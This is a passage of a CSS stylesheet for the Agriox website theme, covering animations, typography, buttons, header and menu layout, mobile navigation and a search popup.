}

@-moz-keyframes squares {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-moz-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-moz-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-o-keyframes squares {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		-moz-transform: scale(1.24);
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		-moz-transform: scale(2.1);
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 34px;
	font-weight: 400;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--agriox-black);
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
	margin: 0;
}

.logo h1,
.logo-box h1 {
	color: #fff;
}

.stricky-one-logo h1 {
	color: var(--agriox-primary, #334b35);
}

p {
	margin: 0;
}

.noSelect {
	-ms-user-select: none;
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
}

.list-unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.auto-container {
	position: static;
	max-width: 1200px;
	padding: 0px 15px;
	margin: 0 auto;
}

.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

button {
	cursor: pointer;
	border: none;
	background: transparent;
	padding: 0;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1200px;
	}
}

.icon-svg svg {
	width: 1em;
	height: 1em;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.icon-svg-large svg {
	width: 50px;
	height: 50px;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
	box-shadow: none !important;
	outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
	box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
	outline: none !important;
}

.bootstrap-select .dropdown-menu {
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	z-index: 991;
	border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
	background: var(--agriox-primary, #334b35);
	color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
	font-size: 16px;
	font-weight: 500;
	padding: 4px 20px;
	color: #ffffff;
	background: var(--agriox-black);
	transition: all 0.4s ease;
}

.bootstrap-select .dropdown-menu>li>a:hover {
	background: var(--agriox-primary, #334b35);
	color: #fff;
	cursor: pointer;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--agriox-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

/***
=============================================
    Thm Btn
=============================================
***/
.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.thm-btn:hover {
	color: #ffffff;
}

.thm-btn::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.thm-btn:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

/***
=============================================
    Section Title
=============================================
***/
.sec-title {
	position: relative;
	display: block;
	margin-top: -7px;
	margin-bottom: 50px;
}

.sec-title .icon {
	position: relative;
	display: block;
	margin-bottom: 2px;
}

.sec-title .icon img {
	max-width: 25px;
}

.sec-title__tagline {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.sec-title__title {
	font-size: 50px;
	line-height: 1em;
	font-weight: 700;
	text-transform: none;
	letter-spacing: -0.04em;
}

.bootstrap-select .dropdown-menu {
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
}

.bootstrap-select .dropdown-item.active,
.bootstrap-select .dropdown-item:active {
	background-color: var(--agriox-base, #f1cf69);
}

.preloader {
	position: fixed;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999999999999999;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/***
=============================================
    Dot Style




    .owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before{
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: $agriox-base;
    border-radius: 50%;
    content: "";

}
=============================================
***/
.owl-carousel.owl-dot-type1 .owl-stage-outer {
	position: relative;
	display: block;
	padding-top: 0px;
	padding-bottom: 0px;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots {
	position: relative;
	display: block;
	text-align: center;
	line-height: 12px;
	margin-top: 5px !important;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 9px;
	height: 9px;
	background: #adb7ae;
	margin: 0px 5px;
	padding: 0px;
	border-radius: 50%;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot::before {
	position: absolute;
	top: -2px;
	left: -2px;
	bottom: -2px;
	right: -2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transform: scale(0);
	border-radius: 50%;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before {
	transform: scale(1);
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot span {
	display: none;
}

/***
=============================================
    Scroll To Top
=============================================
***/
.scroll-to-top {
	position: relative;
	display: inline-block;
	cursor: pointer;
	width: 60px;
	height: 70px;
	background: var(--agriox-base, #f1cf69);
	position: fixed;
	bottom: 91px;
	right: 20px;
	z-index: 99;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-align: center;
	transition: all 0.4s ease;
	display: none;
	transition: all 0.4s ease;
	overflow: hidden;
}

.scroll-to-top::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 10px;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.scroll-to-top:hover:before {
	height: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

.scroll-to-top i {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 70px;
	transform: rotate(-90deg);
}

.scroll-to-top:hover {
	background-color: var(--agriox-primary, #334b35);
}

.scroll-to-top:hover i {
	color: #fff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header {
	position: relative;
	display: block;
}

.main-header .logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-header--one {
	position: relative;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.main-header-one__bottom {
	position: relative;
	display: block;
	background: transparent;
}

.main-header-one__bottom-inner {
	position: relative;
	display: block;
	z-index: 10;
}

.main-header-one__bottom-inner .main-menu {
	position: relative;
	display: block;
}

.main-menu {
	position: relative;
	z-index: 91;
}

.main-menu__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-direction: row;
	flex-wrap: wrap;
	display: none;
}

@media (min-width: 1501px) {
	.main-menu__inner {
		display: flex;
	}
}

.main-menu__inner .left {
	display: flex;
	align-items: center;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	align-items: center;
	display: none;
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 60px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding-top: 38px;
	padding-bottom: 38px;
	z-index: 1;
}

.main-menu .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 44px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.stricky-header .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 35px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list>li.dropdown a,
.stricky-header .main-menu__list>li.dropdown a {
	padding-right: 0px;
}

.main-menu .main-menu__list>li.current>a::before,
.main-menu .main-menu__list>li.current-menu-ancestor>a::before,
.main-menu .main-menu__list>li.current_page_item>a::before,
.main-menu .main-menu__list>li.current-menu-parent>a::before,
.main-menu .main-menu__list>li:hover>a::before,
.stricky-header .main-menu__list>li.current>a::before,
.stricky-header .main-menu__list>li.current-menu-ancestor>a::before,
.stricky-header .main-menu__list>li.current_page_item>a::before,
.stricky-header .main-menu__list>li.current-menu-parent>a::before,
.stricky-header .main-menu__list>li:hover>a::before {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list li ul,
.stricky-header .main-menu__list li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 220px;
	background-color: #fff;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	transition: 500ms ease;
	z-index: 99;
	box-shadow: 0px 0px 65px 0px rgba(0, 0, 0, 0.1);
	border-radius: 10px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.main-header-two__bottom .main-menu .main-menu__list li ul {
	margin-top: 13px;
}

.stricky-header .main-menu__list li ul {
	margin-top: 0px;
}

.main-menu .main-menu__list li:hover>ul,
.stricky-header .main-menu__list li:hover>ul {
	opacity: 1;
	visibility: visible;
}

.main-menu .main-menu__list li ul li,
.stricky-header .main-menu__list li ul li {
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list li ul li+li,
.stricky-header .main-menu__list li ul li+li {
	border-top: 1px solid #f7f7f7;
}

.main-menu .main-menu__list li ul li a,
.stricky-header .main-menu__list li ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 28px;
	font-weight: 500;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	transition: 500ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.main-menu .main-menu__list li ul li:last-child>a,
.stricky-header .main-menu__list li ul li:last-child>a {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.main-menu .main-menu__list li ul li:hover>a,
.stricky-header .main-menu__list li ul li:hover>a {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list li ul li>ul,
.stricky-header .main-menu__list li ul li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu .main-menu__list li ul li>ul ul,
.stricky-header .main-menu__list li ul li>ul ul {
	display: none;
}

.main-header-one__bottom .right {
	position: relative;
	display: block;
}

.main-menu__right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu__right-login-register {
	position: relative;
	display: block;
	margin-right: 26px;
}

.main-menu__right-login-register ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-menu__right-login-register ul li {
	position: relative;
	float: left;
	margin-left: 11px;
	padding-right: 12px;
}

.main-menu__right-login-register ul li::before {
	position: absolute;
	top: 10px;
	bottom: 10px;
	right: 0;
	background: #e2e4eb;
	width: 1px;
	transform: rotate(20deg);
	content: "";
}

.main-menu__right-login-register ul li:first-child {
	margin-left: 0;
}

.main-menu__right-login-register ul li:last-child {
	padding-right: 0;
}

.main-menu__right-login-register ul li:last-child:before {
	display: none;
}

.main-menu__right-login-register ul li a {
	color: var(--agriox-gray);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-login-register ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-search {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 30px;
}

.main-menu__right-cart-search::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 1px;
	content: "";
}

.main-menu__right-cart-box {
	position: relative;
	display: block;
}

.main-menu__right-cart-box a {
	color: var(--agriox-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-cart-box a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-box a span::before {
	font-size: 25px;
	line-height: 35px;
}

.main-menu__right-search-box {
	position: relative;
	display: block;
	margin-left: 29px;
}

.main-menu__right-search-box .thm-btn {
	font-size: 12px;
	padding: 5px 30px 2px;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: #fff;
	width: 100%;
	visibility: hidden;
	transform: translateY(-120%);
	transition: transform 500ms ease, visibility 500ms ease;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.stricky-header.main-menu {
	padding: 0 0px;
}

.stricky-header.stricky-fixed {
	transform: translateY(0);
	visibility: visible;
}

.stricky-header .main-menu__inner {
	box-shadow: none;
	padding-right: 0;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 0 15px;
	display: flex;
}

.mobile-nav__buttons {
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list ul {
		display: flex;
	}
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--agriox-black);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-middel {
	display: flex;
	align-items: center;
}

.main-header .mobile-nav__toggler {
	font-size: 30px;
	color: var(--agriox-base, #f1cf69);
	cursor: pointer;
	transition: 500ms;
	margin-right: 0px;
	width: 25px;
	height: 20px;
	position: relative;
	border-top: 2px solid var(--agriox-base, #f1cf69);
	border-bottom: 2px solid var(--agriox-base, #f1cf69);
	margin-top: 12px;
	display: block;
	margin-left: 20px;
}

@media (min-width: 1501px) {
	.main-header .mobile-nav__toggler {
		display: none;
	}
}

.main-header .mobile-nav__toggler i {
	position: absolute;
	width: 80%;
	height: 2px;
	background-color: var(--agriox-base, #f1cf69);
	top: 50%;
	right: 0;
	transform: translateY(-50%);
}

.main-header .mobile-nav__toggler i::before {
	display: none;
}

.main-header .mobile-nav__toggler:hover {
	color: var(--agriox-black);
}

/***
=============================================
    Mobile Nav
=============================================
***/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	transform: translateX(0%);
	visibility: visible;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background: var(--agriox-primary, #334b35);
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-100%);
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms;
}

.mobile-nav__content .thm-btn {
	padding: 8px 0;
	width: 100%;
	text-align: center;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: #fff;
	cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li ul {
	padding-left: 10px;
}

.mobile-nav__content .main-menu__list li a {
	display: flex;
	justify-content: space-between;
	line-height: 30px;
	color: #ffffff;
	font-size: 16px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-weight: 400;
	height: 46px;
	align-items: center;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list li a.expanded {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a button {
	width: 28px;
	height: 28px;
	background-color: var(--agriox-base, #f1cf69);
	border: none;
	outline: none;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	transform: rotate(-90deg);
	border-radius: 0px;
	transition: transform 500ms ease;
}

.mobile-nav__content .main-menu__list li a button.expanded {
	transform: rotate(0deg);
	background-color: #fff;
	color: var(--agriox-black);
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--agriox-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: flex;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--agriox-base, #f1cf69);
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: #ffffff;
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--agriox-text-dark);
	font-size: 14px;
	font-weight: 400;
	position: relative;
	display: flex;
	align-items: center;
	letter-spacing: 0.07em;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: #ffffff;
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__contact li>i {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 16px;
	margin-right: 10px;
	color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/***
=============================================
    Search Popup
=============================================
***/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 9999;
	padding-left: 20px;
	padding-right: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: translateY(-110%);
	transition: transform 500ms ease, opacity 500ms ease;
}

.search-popup.active {
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--agriox-primary, #334b35);
	opacity: 0.9;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	background-color: #fff;
	border-radius: 10px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: #fff;
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
	padding-right: 90px;
}

.search-popup__content .thm-btn2 {
	padding: 0;
	width: 68px;
	height: 68px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	border: none;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.search-popup__content .thm-btn2::before {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.search-popup__content .thm-btn2 i::before {
	margin: 0;
	color: #ffffff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header--one {
	position: relative;
	display: block;
}

.main-header--one__wrapper {
	position: relative;
	display: block;
}

.main-header--one__top {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.main-header--one__top .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__top-left {
	position: relative;
	display: flex;
	align-items: center;
	flex-direction: row;
	flex-wrap: wrap;
	float: left;
}

.main-header--one__top-left .text {
	position: relative;
	display: block;
}

.main-header--one__top-left .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-left .social-link {
	position: relative;
	display: block;
	background: #eceae0;
	padding: 5px 40px 4px;
	margin-left: 40px;
}

.main-header--one__top-left .social-link ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-header--one__top-left .social-link ul li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.main-header--one__top-left .social-link ul li:first-child {
	margin-left: 0;
}

.main-header--one__top-left .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #6e7673;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-left .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right {
	position: relative;
	display: block;
	float: right;
	padding-top: 5px;
}

.main-header--one__top-right ul {
	position: relative;
	display: flex;
	align-items: center;
	padding-top: 4px;
}

.main-header--one__top-right ul li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__top-right ul li+li {
	margin-left: 30px;
}

.main-header--one__top-right ul li .icon {
	position: relative;
	display: block;
}

.main-header--one__top-right ul li .icon i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--agriox-secondary, #6d8c54);
}

.main-header--one__top-right ul li .text {
	position: relative;
	display: block;
	padding-left: 10px;
}

.main-header--one__top-right ul li .text p {
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-right ul li .text p a {
	color: #6e7673;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-right ul li .text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right ul li .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__bottom {
	position: relative;
	display: block;
}

.main-header--one__bottom .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__bottom-inner {
	position: relative;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-top: 15px;
	padding-bottom: 15px;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-inner {
		padding-top: 0;
		padding-bottom: 0;
	}
}

.main-header--one__bottom .main-menu--1 {
	position: relative;
	display: none;
}

@media (min-width: 1501px) {
	.main-header--one__bottom .main-menu--1 {
		display: block;
	}
}

.main-header--one__bottom-left {
	position: relative;
	display: block;
	float: left;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-middel {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%);
	}
}

